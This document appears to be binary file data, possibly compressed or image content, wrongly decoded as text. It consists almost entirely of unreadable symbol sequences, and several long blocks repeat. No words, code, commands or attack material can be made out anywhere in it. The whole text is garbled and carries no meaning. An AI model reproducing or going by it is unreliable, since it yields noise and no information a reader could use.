b8�:�H��)ٓ=�#+qa�=��<�(� ���(i�)��<�%�a�)a=��:�&q�u��?�����i�?x��*�H�(����<zA�v(������P�0���$�K�/_�{������+�!o������=�����=�����#!��Iȁs8��<�-ȳ"��ͨ!�5�~>�x��x=�)�4��Xw#3�c�-��9�!�س=��5Pc%�؇��4Ɂ^�7J��
��C�0���5��y6@2�;�4w"4g���A'z�H�I�6�$���<S]��T$����!4�D4��I�I�TJ*񍰓'�T;�(3߸6IQcJ�TK�D�tKʴL��H��L��5�h��4L�x��Τ.�N�5.�����߄NxM�N�tM�A����Ք�/��ĸ5VxN�ъVX�IX���O�DL�Ҏ�xN�Ԏ��OڔL�A������w��hN���N灉���$@҈��D.�d���OIXA*TA��V؊��B�xN�؊&Ԋ`X�9��� d4@�A���3A1�A�B�O�C�dO�Q��4B��B+�D:�<$N�A>t���4hH��A0�MW$���Fn�0�@I���ADL�`����fTB'�O(d	dD	�By�OZD;�L[�FQ$N�N�YN֔��E��N�u@4F�E��B)d�pTA~tBB�f�B �G�G�E]���@d������wA�q@���X�YI�[�Y��O&�B��B�B��E�DL�UD��E�EZ�H� �XS�A�dX�EC��[����A�(M�%M`�\��\utGX�G	�G��E-�B�؎ٕ��?�����6t1dH�[t��PT_�QY�aDG$^�BvdOf$Y.�]	q_T@��P�%M�[�P*�R �Y�QGq��Z�h�8�O $O���!�X�%U%]a�F��F��3�A���M�4A�����B�uO��OZ��5Q�e_�T�w��%RI[	%N�^u�u$5S��U�\udB��QY$Z(ULu[��[ԕTW�PU�T�DCc�Z$dTf5DZdF8�CstL�WWr�Co�h؈Ph�h7�V�VSuCcUY�Q�Q+�G*Z��O�e���U��%W65U�8X�V_�%i�ei�hs�j]UjdeY\EB�vh��G�_�E\���V��fU;��N�����-�NP�l��l�C+Z�TV9�EʨkEj/$n�HY+�m�%\��m�fU��P�hZ�EW��P�V�w�CX���XԊ�O��OOG��@eUR�vF����mN�*�h4�`���*E�*�n�Eb�j8�:�m�i�S$�iyDh��c]��$n��L@dAoBVd�D�XF�ZցCfa1hdP�Zք�HeU�hF�R�Den6�Xe<8�@Xf<؄aF�zV@��fo�g�A�8feF�v�BȄLȃy����f��ep6xXs�t6�jtg3�x4Ȅx6���x�'�_Fx�gxCHM5���3�x�4Ȁ7H���������w�����{Jٍ:+[d�M5��ȗ|��|�9z$x����'�����w|���q6g������X��Ȏ���|6H�e|�1|����i�ƻ�EK�
ْ희���ДzNx���0�8����hz���f�hx�ǎ�w�ǥ9xp9ث�qk*�7�(�3����eݼ�����?��A��M�Ȏ�����и��Xr'�񗅔؃L�J7pM3��tJ���[��wp��q���I׋���i���Kt���]�I���row��/y��Ը�Ũ�	����v	�s	Ȁ�W��~�'p�g���w��O���� �+����⤨�Τ�����0�I���~���^
��^H`�и��}R}BU��D4�DD��E亩�(҇*�Z�@�,�AY)kl����-�= ���-�xj�8�͢�+�O���%�3>��0׭���ޣNǯQl�q�����L.��7p�\�<֟�Zܡ�/I"HeX*A!elU�Y
����Dby�@09�����w��ޱ1K��꧃_D�9i��tX����2<aA[��?��J��3V�D�WD���fyU��:�K��e(�t��QL�������9K���n	������P(x:c
��qR�âf+@$g2��*zۃ,<>�o3F������§d��a�vts����5��-��4x�c�S�+yNۅ*���YDs`����!*QHۥ��|�NF���R9vv�a���0A���������A�ج�M���**w�?X��Ū
��(�S���,q��J
�H�9�>��D��K�7�[1�xۮk{Ϸ������%�;�:�����Z{x"G
�@�������(�W����i<�5sbž����L���N��:.5�š��qj�)r�\���Rdb��
D{ԫ��U.�=+G���+4
ym��*q��љ�T�	,@�_�)��ܭϕ/�+�vu��P��DkB��הp�{sfC��F@m��rIR�����)��[%� +���ځw�;�A�Z���%L=̃���P>)��8�?�ye$E���PP����Q������
4�q*���]s��_ݒ7�!��ڛ�[ ��1*���?6��D�s�f�U�s�J8$J��K�+�Ѧ4��}I'���M-�l̖�j�vp^�s���S���Xes���bjHV��p����w�j_.&:��9���kg�R�Ts���K��9>d�����(�]8}�����{l�,��)���F�X-0�lg�h@�pwɘ�������1�����P���8��0J�,��L�䰁�r�ʨ�� ˌ������ �����&x��XX��ڎ���M���5p͚�i#O�J4�V��L�?`��N���+��?�Ǥ��)*�K�ڹ�멅a͹։���Ҍ����ƀ���l���A���l쯽�@�ޚ+�-�����1HM�N�/����AB��z�i���qC�<���D���C,Ȼ���ۊ[,.�$�ś�����ʿ1yŐ�k|ȱE�F�,�cd̳U!��Nۃ{,����l��h/�ta���(K����BD��]젾?A� ������Q�Y�B�+~l��QG�2����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*������ʚ�ln�K�~ވ�̑����}kĞQ,іޔ�N�ބ��n�����鈊 �n�	��B����Vo�ވ��J��>A
�	�,��l+�B����"m-��m�������)��K��"b*�.���wR���� �Bl+~�#�!&""!H�#b,�e>��ֱc��=$�x�� ���"��ce?hB�:�e~ �?����c�9R��$�a����BF��;�n��<�}���n�J���>����KV������ᔻ<rb3ׁ$�d�t,Lޡ"�:I�� ��a�y��*�ãzѡ��B��Tz
��!��b�Hw���މ�$8�Fy�Yw,��GԖ1f�����Ї�1���׽8���=P�� �B�����]:�ד�$�.w5>2��&5
�sNC&-�;�C�˅�k�V��1k�wU;RpN�������M�R�m��x:�o��&pX�e=W�s�넴�����[�i�ݐ1c�;64B'K�&d���dT�V��/��g��A�g皱� -���\?�q<gOg��_��;Z��'1C���j�y�l���需DH!`�ȃ�ã��h6*������yW�D��d����v�;u��vB�0`�0e!؛�	���K� ����V�Ϭ���z�w��?�Mm�;� ��`�����(�;�X��1�.J��#Dh�;�^�(͍�x�M�ם�ۭ�N��>�(�m��SY�Ӑ,�q���F�y��F��%������e�@��A�Ԛ@L����� ����
%X��\ܔ�� �~9㼒���A�
��	
����Zz��0m�O��@�5�H��	<��a@�n�#Z���j{�<��&Tȃ.p�>AE�+�N��;����	��hR�7���'��J��$�Pd�OK*!w����_D���������0	�;���h��5I�P B$<[����k��Ԧ�"b/�%����<k,�Ĳ��\,�կ��;���I�.\��b܉6�"���(
<�����=J��ԛ�����'��"Ȩ)\����I��D��p�ο�5��!�����8�Ծ�%x�I4��_	���4� ܫ�"l�!�h���H��ȩ'�ՅN�^����{j��Y"D9�$��;A�"�*�5	����Ԏ^&i�$��MM:�$��U�B�Dw���\*��EZ)#���R\#���/��F�Ć{tO������8(�G�]&C%��DqX��9F�c ��,	|�0%L�WrZ�wX"�����]���/�zB�
7�E��Ǚ��
3d��Z���Aξឃ�A�$((�P��ua��r����=�ՠ�m/8�R��hj����<±��R��*�� ����WZ�5]���t�S>�N�6x��k��?��`s����!� �[Xh��q-�����Ĭ�]wM�{γ�5���+����s�Gp(����qSE�f��v�:j>nd
T=$�QD��qF�y(u"� ����]���I� >1h�a
71C��r��eIǾ����2��#�c���iO�����cZ��2)��:���T���'���sH~�9f['�������Z-��=Ւj��}�����1��#���~�C%P�� HM�+��K�^J䏎5���
|B�m�he_�s�V(^
K)X��4! �9!Y3��OWA�����Tl�w�1���(��W	D{�{� �E��KA�6��p�����z'2�o��GI|��ՑL��y�)��R> �v-g���h�P8� �b��EyX�� cCЎQ7�	��jf`�U1��,�e��O�,{&�ۈ�j�'�2�6����h�g~�
�P�M��GqF�v{(�5`��rZ�<!X���p8*f�0̚����Ʉ�83j�I��3��W����rj�wp@���R�1��y��2�d��ӗ�/�[�>/��A?wo�cQy��Ur�����!�D���Tmy�ė[We���)�1��5X�L��T���z�������S��f>��h�4��L��>�m���	`N�g��;���_��(맟��O�Rl�;߀0����[��O�Ȅو�Wo�i���	.���0�0��?|�m~ŗ��;��`�b/��	���l��ȃ5��-Ź �Ÿ����8����P�ɓ!��؇����	:\��𝋾֜O	���,o�`��1ïw��!O�M���O����[1�0��ň��������ɓ�x	��� N���9�۝يh��@�O�`��e��������n����wh�	ú���ЀY߀��P�	h��X�5��������`���(���i��$�
���j�Q���	�Є��h�\��D����	��YH�YȀR`-0��`�-���a��_�� ��0��ߝ�8�{�	2����� �>�P~p�wH����wQ�IX+��� �;p�p�S(���:,�0p�����_L����� �ao��������C8^�ٞ�Q�j��`��Ɗꅞ������n>����ѹ��1����>`��������>���������		؁�8C���H������L�
���q00�K�7P����ّ����`����_=h�����?_у����t���ʓVP�`N�W�����o`�aw�����W,�@��XԠ��l}�F�	Iw8��ȎC��ȝ�Q���E���������W�!��m�1 �_1��)b�/d_(_��a�(�'X�a���xA�Q��X���ў�`�>��JM��k�ЄoɈ�1���n��XԊ�P�f���q�RQ��P1�EQ��B��Ih�ɀ��
�
i �O��Ƃ݉�$�Ƶ��o��@O,��*�̀戇H�������w�؁
X��*�x��.� 
4�m@����8  ������7�a��J��*�
���-Ng�)�x �8�h ��R@��7���h����0�!ҟio"DR$FB	A툒��Ȏ��t��0L�<owXq����R����!���,q$fr&?�y�
8�r��h�I��+m&@R��?x�8� ��R�D'I�%��ώu/�q򍒳ȝ����ӭg)�،YG��r�9�����I9YH��������+��:2��Ӂ��2� ����q�;���S<�i�!�:͘�` �?��0��8=t�j"��(<�H���
�����%
8�������^r�0�>�a����? �����
�0��?��п=�(9Ũ<r��?w(9��퓫�c01ݩ>?Uë�c?1$�2�!?��I��i�ș��	��93�Y32��i�Js�ٹ3:�4<�3>�30���I36�5H#�Ĺ4L�4@�����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U�/׎��B(_�� ) Z�J������ ��`���I-�|n��	��a/Z��+����, �B�)�h]�.8Nw��$��"����d2�'H��E���_���������d�H",�:�a��#���`>T�e�>n�C�K�?N- 1d�b^#;�Xd=y�X�R�#�?WR���k���)��x)�@-����x,c�
g6�����q�4�7�u�;�_��KJ�y� (�A*��C�7$�M�'�M°o�7=��I�-�_Jo�X�Bר��ԫ��yDs^_�5�czԺud�@×C�A�<:�������xҾO�?�K�o�9�����G�c��I_hwM(�<=e��_��C���}i��eg��o=?(���������3q�;b�0�8='�[]�]����[�'%>���9����5e`��#@m��2V���1hM3�|1�ę��0c&�g����Jvr��׽[��Ŋ�Y�GeA�c4�Jb���lɳfԄ�F2�7��bԟ�6q�;��}��0����{F>�)5��D+����ޭF�w��Jfz�p�����ʀˠʙ㎸HUPj2�I���^<�j#6����aT�Y/�Q-KԌw <b�'���Ȏ�@���Ŝ��ꀋp��]��}B\�oh�3(#��{pDQ�ՅCh�!�N˩� Rs�b��h+��L���@#�ɦR
^&�y���X��X��D���� 
j�|ٟn-f
_H���!ɧ2�D�_]O]U���j����^��H
���ͯ��=$W��� ��y�ӓ+����d����b�?��6c��,Ù�5�rM	 ��K�;�]�E,ꝩ@H>�	ǔ�׈�5�Ë}��ȁ´c3����wJ�a�nT_�wZ���{�}M���An�	��X���X���m���S�L>)Jln��)��`-�{®ȹ� �܋�X�� ��Tæ�A��Ɂ�z���u��
� �.���b�"\�����EÀ���4C��0I�$B���k#�#�7B���i��uO��J2�I��Á4Y��i&�E#�Pj�,J=&���CxZ��h,4 �R�/,��㹎ܮ��>Ȉ�����=�	8*�&V��w�RZ
�8`x΁V�җH��� �X)�w��"ݤӾcP@ڞ��x���QG"�<�c�{r_=��&&-���#TRi>��N��:P�z��4  ѹ��"�4Ҹ'�E3=.0�C������&�����_Y&�8Y�$�e�_bnM>���1SV ������Ӭ�2�_"��#�C��82�����X�Xf�>E���W\&�7�`'�$�2��?a�C��J>d;�)8�`���4��� ��_P^A"�y�ݴU7~=LX�\����x�9�vO���^ �q?�^9;�і�wO�}x�T쉛�2~������\^�-�o����~�������>�10�@+�S�?��Yf��R�w�6�v�
u�x�>Y�~����n=��]8=W��w2M����&o2R5R�N$�8���5D!^��]"��{���;�4��G6M����ѳ�H�1�T��9{�dͯS �{$��0#7%���j��Mٞ���4�b�\EFe�Qzk�'�� v�E�EJ:z&��{�b>��=�ަ��h��2W(u?9e��#�Y�w��K���ΣJz���j5PS�A<�y�R�o}&�~IG��<ʚ�G�CQdfʉOCvϒ�bO4Q�=����y='5�aW1�'ݖ��V,ߒ5:���s|�W�3�'r,�:Щ�N�-��/��)�o"���NvoO^k��3SS:薓��18\
��7�V��s�:�h1�R&Be�kr��[�MW1֬'�{��"#�|D�)�!��]� 2K���E��>�y�������M'5�����M0�hy��D�r�_?�w��vzwt;�ȦR�.{�	�x�t�	v4���f�ȹ�8�voiw�(�}ߟ��n/�ȃC����M$8�ب����0�mO��03h� �LȄ<�	丌���b�p���x��`���֖p	4Ȅ���� ��`��`�mo
C8�5x�̀:���I�x��8���(�0��)����؍����X�p������Հ��ȁ"������]����`��`��@���0� ��Ɂ� � � �����g�w�����X��Ȏ����6H��@�p���0��8�+� ���-  �P�%P爅�O
M�Nx������������I��3 ����
���ᐃX��8�Y��X��Y�:p��8����#��\0wX���Vp�eh�0�XЋ�����Tp;Pݔ�o�7����и�wXw�3���؃L����
�@wȁ~����݌��T0e�P���軙�xЋ[@���� Ǹ�SPRP���0/8��w(�K K��K�	Ȁ�P�h�@"8l��1���iƝ���p�mp��� �b`������PIMX��`�wX�6p��x�h7P��Ѓ���DH�1��k�� �oP���a�:`��ыe�9�Ł�qБ�A�q����q�����1I�������(�Y���q�DЍ�P_`���Q�8	� �z�� �A�\ �1�A�5Ȅw�@��И'�w��w�CȀZϱ�5�ő�P�(�G!�!T`R��[�@~0�Q�}A�D�� j�����w�em�D8���)���B�H�Ð������IԐ���1���(�,��X� f����e��(I!T1���P����ŰoQ,{O���}����|�[��ǘ��q�ځ�!_�����.�둋-����,QA����Q��D8,Q�N�<H]�D�����w��-�[�!�q-p�Ep��x+�a-g��� ߲�(�P(�ф"��o�Q�,�� $���|�b�.��-|�ɒ���-��0��!�� +,!�Jr&��ܑ�8a�/�Ѝ�܃ZH����)J`�R)���QI��-#��!Tp#��%�QDq#LR�w�%Xb� ��"�q��'H�Y�#h�#91,؀��<x�z_9�^��'����$IR��_�%=p.�8$[��'Ɓ%�w�/��ể�"A	(�:�a�'b�(�@��сy�#׍�M��3z�q.���2:�!�%�=Q@!@���;�	;�N��"�Ȁ�؁N:������Ӏ�X�8�s�ah<�.�w8��=噎~0���2@�>G�:0"1C>d�(! ��Ӏ&сp��������&���k�s<(0S��2H�4J��<�?���x،���8&�q����I4�8�G�5ŐƓ��0x�5w�¡4l�6��>��
臣�(ǥ��|O9�h5��ר:����*ns7Ig�
��5Bӟ�Y�gc$�7}c5|o�rc�Ќ�16x8��c��A/A�kR̪�y��t&��=�	��5xX����R<��Jo����x���������=q ��4��/0(K�2ɤL����8�@IƄM٤M��I����0HI20�tL���M��M����O��O�0���O��N扴���DJ��j���@ ��A�Ac������D�Dٷ�B�B,��.�� T�"�$t�WyB"�C:���C�i��ޙڹ���A6tC4AtA�}�*�B@�B!4D#dB8�CX�C>�C0C24C�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*������ʚ�ln�K�~ވ�̑����}kĞQ,іޔ�N�ބ��n�����鈊 �n�	��B����Vo�ވ��J��>A
�	�,��l+�B����"m-��m�������)��K��"b*�.���wR���� �Bl+~�#�!&""!H�#b,�e>��ֱc��=$�x�� ���"��ce?hB�:�e~ �?����c�9R��$�a����BF��;�n��<�}���n�J���>����KV������ᔻ<rb3ׁ$�d�t,Lޡ"�:I�� ��a�y��*�ãzѡ��B��Tz
��!��b�Hw���މ�$8�Fy�Yw,��GԖ1f�����Ї�1���׽8���=P�� �B�����]:�ד�$�.w5>2��&5
�sNC&-�;�C�˅�k�V��1k�wU;RpN�������M�R�m��x:�o��&pX�e=W�s�넴�����[�i�ݐ1c�;64B'K�&d���dT�V��/��g��A�g皱� -���\?�q<gOg��_��;Z��'1C���j�y�l���需DH!`�ȃ�ã��h6*������yW�D��d����v�;u��vB�0`�0e!؛�	���K� ����V�Ϭ���z�w��?�Mm�;� ��`�����(�;�X��1�.J��#Dh�;�^�(͍�x�M�ם�ۭ�N��>�(�m��SY�Ӑ,�q���F�y��F��%������e�@��A�Ԛ@L����� ����
%X��\ܔ�� �~9㼒���A�
��	
����Zz��0m�O��@�5�H��	<��a@�n�#Z���j{�<��&Tȃ.p�>AE�+�N��;����	��hR�7���'��J��$�Pd�OK*!w����_D���������0	�;���h��5I�P B$<[����k��Ԧ�"b/�%����<k,�Ĳ��\,�կ��;���I�.\��b܉6�"���(
<�����=J��ԛ�����'��"Ȩ)\����I��D��p�ο�5��!�����8�Ծ�%x�I4��_	���4� ܫ�"l�!�h���H��ȩ'�ՅN�^����{j��Y"D9�$��;A�"�*�5	����Ԏ^&i�$��MM:�$��U�B�Dw���\*��EZ)#���R\#���/��F�Ć{tO������8(�G�]&C%��DqX��9F�c ��,	|�0%L�WrZ�wX"�����]���/�zB�
7�E��Ǚ��
3d��Z���Aξឃ�A�$((�P��ua��r����=�ՠ�m/8�R��hj����<±��R��*�� ����WZ�5]���t�S>�N�6x��k��?��`s����!� �[Xh��q-�����Ĭ�]wM�{γ�5���+����s�Gp(����qSE�f��v�:j>nd
T=$�QD��qF�y(u"� ����]���I� >1h�a
71C��r��eIǾ����2��#�c���iO�����cZ��2)��:���T���'���sH~�9f['�������Z-��=Ւj��}�����1��#���~�C%P�� HM�+��K�^J䏎5���
|B�m�he_�s�V(^
K)X��4! �9!Y3��OWA�����Tl�w�1���(��W	D{�{� �E��KA�6��p�����z'2�o��GI|��ՑL��y�)��R> �v-g���h�P8� �b��EyX�� cCЎQ7�	��jf`�U1��,�e��O�,{&�ۈ�j�'�2�6����h�g~�
�P�M��GqF�v{(�5`��rZ�<!X���p8*f�0̚����Ʉ�83j�I��3��W����rj�wp@���R�1��y��2�d��ӗ�/�[�>/��A?wo�cQy��Ur�����!�D���Tmy�ė[We���)�1��5X�L��T���z�������S��f>��h�4��L��>�m���	`N�g��;���_��(맟��O�Rl�;߀0����[��O�Ȅو�Wo�i���	.���0�0��?|�m~ŗ��;��`�b/��	���l��ȃ5��-Ź �Ÿ����8����P�ɓ!��؇����	:\��𝋾֜O	���,o�`��1ïw��!O�M���O����[1�0��ň��������ɓ�x	��� N���9�۝يh��@�O�`��e��������n����wh�	ú���ЀY߀��P�	h��X�5��������`���(���i��$�
���j�Q���	�Є��h�\��D����	��YH�YȀR`-0��`�-���a��_�� ��0��ߝ�8�{�	2����� �>�P~p�wH����wQ�IX+��� �;p�p�S(���:,�0p�����_L����� �ao��������C8^�ٞ�Q�j��`��Ɗꅞ������n>����ѹ��1����>`��������>���������		؁�8C���H������L�
���q00�K�7P����ّ����`����_=h�����?_у����t���ʓVP�`N�W�����o`�aw�����W,�@��XԠ��l}�F�	Iw8��ȎC��ȝ�Q���E���������W�!��m�1 �_1��)b�/d_(_��a�(�'X�a���xA�Q��X���ў�`�>��JM��k�ЄoɈ�1���n��XԊ�P�f���q�RQ��P1�EQ��B��Ih�ɀ��
�
i �O��Ƃ݉�$�Ƶ��o��@O,��*�̀戇H�������w�؁
X��*�x��.� 
4�m@����8  ������7�a��J��*�
���-Ng�)�x �8�h ��R@��7���h����0�!ҟio"DR$FB	A툒��Ȏ��t��0L�<owXq����R����!���,q$fr&?�y�
8�r��h�I��+m&@R��?x�8� ��R�D'I�%��ώu/�q򍒳ȝ����ӭg)�،YG��r�9�����I9YH��������+��:2��Ӂ��2� ����q�;���S<�i�!�:͘�` �?��0��8=t�j"��(<�H���
�����%
8�������^r�0�>�a����? �����
�0��?��п=�(9Ũ<r��?w(9��퓫�c01ݩ>?Uë�c?1$�2�!?��I��i�ș��	��93�Y32��i�Js�ٹ3:�4<�3>�30���I36�5H#�Ĺ4L�4@�����q����w����������w�����8I��� #)˥���Ͳ��2S@O������	A�E �!)m�@a,.E���aT!.�$�̀��<�Y
����p8aL/�+�dp�,]��:�a��E'��z|�� Y;΍v�C>%S?�kB�?&U3�{F�"�'W7���d'�J ���_�kO����1:mC���VDq9nF(ˋv�2<a5��H�E2�i\#�C���}dS*�ONE�;fVH�w��T�dj@���F�xznX���uf{bP��GFu���UK;w5���qz\G+&��{~f�uϬ6�|e�'��vvau�����	��p���� ����p(􄲰���������~�� 0}���� N�0��F��2��:U ��f�ƚX`���¸l��,�ͦ��β���
��i,���A�������Q���,�n�2����ޛ�R��U�/׎��B(_�� ) Z�J������ ��`���I-�|n��	��a/Z��+����, �B�)�h]�.8Nw��$��"����d2�'H��E���_���������d�H",�:�a��#���`>T�e�>n�C�K�?N- 1d�b^#;�Xd=y�X�R�#�?WR���k���)��x)�@-����x,c�
g6�����q�4�7�u�;�_��KJ�y� (�A*��C�7$�M�'�M°o�7=��I�-�_Jo�X�Bר��ԫ��yDs^_�5�czԺud�@×C�A�<:�������xҾO�?�K�o�9�����G�c��I_hwM(�<=e��_��C���}i��eg��o=?(���������3q�;b�0�8='�[]�]����[�'%>���9����5e`��#@m��2V���1hM3�|1�ę��0c&�g����Jvr��׽[��Ŋ�Y�GeA�c4�Jb���lɳfԄ�F2�7��bԟ�6q�;��}��0����{F>�)5��D+����ޭF�w��Jfz�p�����ʀˠʙ㎸HUPj2�I���^<�j#6����aT�Y/�Q-KԌw <b�'���Ȏ�@���Ŝ��ꀋp��]��}B\�oh�3(#��{pDQ�ՅCh�!�N˩� Rs�b��h+��L���@#�ɦR
^&�y���X��X��D���� 
j�|ٟn-f
_H���!ɧ2�D�_]O]U���j����^��H
���ͯ��=$W��� ��y�ӓ+����d����b�?��6c��,Ù�5�rM	 ��K�;�]�E,ꝩ@H>�	ǔ�׈�5�Ë}��ȁ´c3����wJ�a�nT_�wZ���{�}M���An�	��X���X���m���S�L>)Jln��)��`-�{®ȹ� �܋�X�� ��Tæ�A��Ɂ�z���u��
� �.���b�"\�����EÀ���4C��0I�$B���k#�#�7B���i��uO��J2�I��Á4Y��i&�E#�Pj�,J=&���CxZ��h,4 �R�/,��㹎ܮ��>Ȉ�����=�	8*�&V��w�RZ
�8`x΁V�җH��� �X)�w��"ݤӾcP@ڞ��x���QG"�<�c�{r_=��&&-���#TRi>��N��:P�z��4  ѹ��"�4Ҹ'�E3=.0�C������&�����_Y&�8Y�$�e�_bnM>���1SV ������Ӭ�2�_"��#�C��82�����X�Xf�>E���W\&�7�`'�$�2��?a�C��J>d;�)8�`���4��� ��_P^A"�y�ݴU7~=LX�\����x�9�vO���^ �q?�^9;�і�wO�}x�T쉛�2~������\^�-�o����~�������>�10�@+�S�?��Yf��R�w�6�v�
u�x�>Y�~����n=��]8=W��w2M����&o2R5R�N$�8���5D!^��]"��{���;�4��G6M����ѳ�H�1�T��9{�dͯS �{$��0#7%���j��Mٞ���4�b�\EFe�Qzk�'�� v�E�EJ:z&��{�b>��=�ަ��h��2W(u?9e��#�Y�w��K���ΣJz���j5PS�A<�y�R�o}&�~IG��<ʚ�G�CQdfʉOCvϒ�bO4Q�=����y='5�aW1�'ݖ��V,ߒ5:���s|�W�3�'r,�:Щ�N�-��/��)�o"���NvoO^k��3SS:薓��18\
��7�V��s�:�h1�R&Be�kr��[�MW1֬'�{��"#�|D�)�!��]� 2K���E��>�y�������M'5�����M0�hy��D�r�_?�w��vzwt;�ȦR�.{�	�x�t�	v4���f�ȹ�8�voiw�(�}ߟ��n/�ȃC����M$8�ب����0�mO��03h� �LȄ<�	丌���b�p���x��`���֖p	4Ȅ���� ��`��`�mo
C8�5x�̀:���I�x��8���(�0��)����؍����X�p������Հ��ȁ"������]����`��`��@���0� ��Ɂ� � � �����g�w�����X��Ȏ����6H��@�p���0��8�+� ���-  �P�%P爅�O
M�Nx������������I��3 ����
���ᐃX��8�Y��X��Y�:p��8����#��\0wX���Vp�eh�0�XЋ�����Tp;Pݔ�o�7����и�wXw�3���؃L����
�@wȁ~����݌��T0e�P���軙�xЋ[@���� Ǹ�SPRP���0/8��w(�K K��K�	Ȁ�P�h�@"8l��1���iƝ���p�mp��� �b`������PIMX��`�wX�6p��x�h7P��Ѓ���DH�1��k�� �oP���a�:`��ыe�9�Ł�qБ�A�q����q�����1I�������(�Y���q�DЍ�P_`���Q�8	� �z�� �A�\ �1�A�5Ȅw�@��И'�w��w�CȀZϱ�5�ő�P�(�G!�!T`R��[�@~0�Q�}A�D�� j�����w�em�D8���)���B�H�Ð������IԐ���1���(�,��X� f����e��(I!T1���P����ŰoQ,{O���}����|�[��ǘ��q�ځ�!_�����.�둋-����,QA����Q��D8,Q�N�<H]�D�����w��-�[�!�q-p�Ep��x+�a-g��� ߲�(�P(�ф"��o�Q�,�� $���|�b�.��-|�ɒ���-��0��!�� +,!�Jr&��ܑ�8a�/�Ѝ�܃ZH����)J`�R)���QI��-#��!Tp#��%�QDq#LR�w�%Xb� ��"�q��'H�Y�#h�#91,؀��<x�z_9�^��'����$IR��_�%=p.�8$[��'Ɓ%�w�/��ể�"A	(�:�a�'b�(�@��сy�#׍�M��3z�q.���2:�!�%�=Q@!@���;�	;�N��"�Ȁ�؁N:������Ӏ�X�8�s�ah<�.�w8��=噎~0���2@�>G�:0"1C>d�(! ��Ӏ&сp��������&���k�s<(0S��2H�4J��<�?���x،���8&�q����I4�8�G�5ŐƓ��0x�5w�¡4l�6��>��
臣�(ǥ��|O9�h5��ר:����*ns7Ig�
��5Bӟ�Y�gc$�7}c5|o�rc�Ќ�16x8��c��A/A�kR̪�y��t&��=�	��5xX����R<��Jo����x���������=q ��4��/0(K�2ɤL����8�@IƄM٤M��I����0HI20�tL���M��M����O��O�0���O��N扴���DJ��j���@ ��A�Ac������D�Dٷ�B�B,��.�� T�"�$t�WyB"�C:���C�i��ޙڹ���A6tC4AtA�}�*�B@�B!4D#dB8�CX�C>�C0C24C�����q����w����������w�ۀ��*(ɓ���H8�
����yM���L9O1�b��:,A���L�9������ x(�
��ZT��.C��"�: Y)��6Ԓ;aD���t�="]#�;�UB=#_'�Km��$Q;�["��=�S?�kB�c�&U3�[^EC?'�#�w�����iK O��D0�^M���1��B�M$1;�F�7��2��Z.��%2�Q	&�c�3>�^>�kFe��]6���Լyj�_$�1mnF��f�}W^'oF&5�f97w��thznw*�7ѴsXcWk�w;srak���7|vvݏ�a�(Ҏ��R��N�
��i��PȞv���@�	�������� �ޢ&�� �:]�wD�+�j0*������ʚ�ln�K�~ވ�̑����}kĞQ,іޔ�N�ބ��n�����鈊 �n�	��B����Vo�ވ��J��>A
�	�,��l+�B����"m-��m�������)��K��"b*�.���wR���� �Bl+~�#�!&""!H�#b,�e>��ֱc��=$�x�� ���"��ce?hB�:�e~ �?����c�9R��$�a����BF��;�n��<�}���n�J���>����KV������ᔻ<rb3ׁ$�d�t,Lޡ"�:I�� ��a�y��*�ãzѡ��B��Tz
��!��b�Hw���މ�$8�Fy�Yw,��GԖ1f�����Ї�1���׽8���=P�� �B�����]:�ד�$�.w5>2��&5
�sNC&-�;�C�˅�k�V��1k�wU;RpN�������M�R�m��x:�o��&pX�e=W�s�넴�����[�i�ݐ1c�;64B'K�&d���dT�V��/��g��A�g皱� -���\?�q<gOg��_��;Z��'1C���j�y�l���需DH!`�ȃ�ã��h6*������yW�D��d����v�;u��vB�0`�0e!؛�	���K� ����V�Ϭ���z�w��?�Mm�;� ��`�����(�;�X��1�.J��#Dh�;�^�(͍�x�M�ם�ۭ�N��>�(�m��SY�Ӑ,�q���F�y��F��%������e�@��A�Ԛ@L����� ����
%X��\ܔ�� �~9㼒���A�
��	
����Zz��0m�O��@�5�H��	<��a@�n�#Z���j{�<��&Tȃ.p�>AE�+�N��;����	��hR�7���'��J��$�Pd�OK*!w����_D���������0	�;���h��5I�P B$<[����k��Ԧ�"b/�%����<k,�Ĳ��\,�կ��;���I�.\��b܉6�"���(
<�����=J��ԛ�����'��"Ȩ)\����I��D��p�ο�5��!�����8�Ծ�%x�I4��_	���4� ܫ�"l�!�h���H��ȩ'�ՅN�^����{j��Y"D9�$��;A�"�*�5	����Ԏ^&i�$��MM:�$��U�B�Dw���\*��EZ)#���R\#���/��F�Ć{tO������8(�G�]&C%��DqX��9F�c ��,	|�0%L�WrZ�wX"�����]���/�zB�
7�E��Ǚ��
3d��Z���Aξឃ�A�$((�P��ua��r����=�ՠ�m/8�R��hj����<±��R��*�� ����WZ�5]���t�S>�N�6x��k��?��`s����!� �[Xh��q-�����Ĭ�]wM�{γ�5���+����s�Gp(����qSE�f��v�:j>nd
T=$�QD��qF�y(u"� ����]���I� >1h�a
